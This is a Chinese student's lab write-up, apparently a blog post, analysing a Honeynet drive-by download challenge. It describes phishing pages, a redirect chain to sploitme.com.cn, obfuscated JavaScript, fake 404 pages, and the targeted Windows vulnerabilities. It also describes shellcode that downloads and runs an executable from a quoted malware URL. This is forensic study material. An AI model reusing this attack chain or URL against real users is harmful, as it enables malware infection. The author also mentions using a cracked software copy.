



之前生成了很多html文件,打开session_0006.part_01.html,恶意创建的对应的就是rapidshare.com.eyu32.ru/login.php,大概就是一个诱导输入用户名和口令的钓鱼页面。然后找sploitme.com.cn,对应文件session_0007.part_02.html,出现404页面,来欺骗受害者。找shop.honeynet.sg/catalog/,对应文件session_0032.part_01.html。

session_0006.part_01.html页面如下,应该是一个诱导输入用户名和口令的钓鱼页面:

session_0007.part_01.html页面如下:

session_0032.part_01.html页面如下:



4.请给出攻击者执行攻击动作的概要描述(这里有多个场景,以其中一个为例)

- 受害者1(10.0.2.15)使用Firefox连接到Rapidshare.eyu32.ru/login.php(192.168.56.50)

- login.php包含sploitme.com.cn/?click=3feb5a6b2f(192.168.56.52)中的内容,该内容又被重定向到sploitme.com.cn/fg/show.php?s=3feb5a6b2f,其中包含一些javascript

- 返回伪造的404错误无害页面

5.攻击者引入了哪些技巧带来了困难?

- 对Javascript脚本进行混淆

rapidshare.eyu32.ru`:`http://dean.edwards.name/packer/ + http://www.web-code.org/coding-tools/javascript-escape-unescape-converter-tool.html

honeynet.sg`:`http://www.colddata.com/developers/online_tools/obfuscator.shtml#obfuscator_view

- 恶意页面伪装成404页面

- 漏洞利用程序不允许同一客户端访问两次

6.攻击者的目标是哪个操作系统?哪个软件?哪个漏洞?

- Mdac : WScript.Shell - MS06-014

- Aolwinamp: IWinAmpActiveX.ConvertFile

- Directshow: msvidctl.dll - MS09-032 - MS09-037

- Snapshot: MSOfficeSnapshotViewer - MS08-04

- Com: 'msdds.dll' COM Object - MS05-052

- Spreadsheet: OWC10.Spreadsheet - MS09-43

7.shellcode执行了哪些操作?比较他们之间MD5的差异?

Shellcode的执行过程:Shellcode获取系统临时文件路径,加载urlmon.dll,从URLhttp://sploitme.com.cn/fg/load.php?e=1检索可执行文件并执行。唯一区别是对load.php脚本的请求中的e变量,指定发送恶意软件可执行文件。

8.在攻击场景中有二进制可执行代码参与吗?目的是什么?

在攻击场景中有二进制可执行恶意代码参与,目的是下载可执行文件并在本地执行,通过Internet Explorer加载www.honeynet.org,用strings session_0035.part_04.bin查看该文件内容

3.实践中遇到的问题

问题一:winAttack主机没有办法使用Total Uninstall,一直没有办法注册,后来采样了一些小道方法,如安装好之后替换破解版,但是使用时却告诉我不是32位应用程序。搞不明白。

解决方法:先不用

问题二:这章的作业实在是太难进行下去了,只能是看着大佬的博客强行硬做,好歹也强行下来了

解决方法:坚持住

浙公网安备 33010602011771号

浙公网安备 33010602011771号